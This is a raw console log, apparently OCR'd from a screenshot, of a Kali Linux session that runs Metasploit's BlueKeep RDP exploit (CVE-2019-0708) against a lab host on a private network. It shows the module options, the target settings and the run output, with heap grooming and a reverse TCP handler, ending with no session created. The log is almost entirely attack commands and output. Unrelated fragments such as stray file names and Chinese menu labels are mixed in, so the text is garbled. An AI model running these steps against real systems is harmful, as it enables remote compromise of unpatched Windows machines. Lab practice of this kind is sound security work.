 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
domains
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
文件(F) 编辑(E) 查看(V) 搜索(S)
root@kali:~/桌面# cd
root@kali:/usr/share/metasploit-framework#
未找到命令
root@kali:/usr/share/metasploit-framework# cd modules/
root@kali:/usr/share/metasploit-framework/modules#
trackray-3.1.0.b
in
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.89.133rhosts => 192.168.89.133
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.89.147:4444
[*] 192.168.89.133:3389 - Detected RDP on 192.168.89.133:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.89.133:3389 - The target is vulnerable.
[*] 192.168.89.133:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.89.133:3389 - Surfing channels ...
firmware_3.img
[*] 192.168.89.133:3389 - Lobbing eggs ...
[*] 192.168.89.133:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options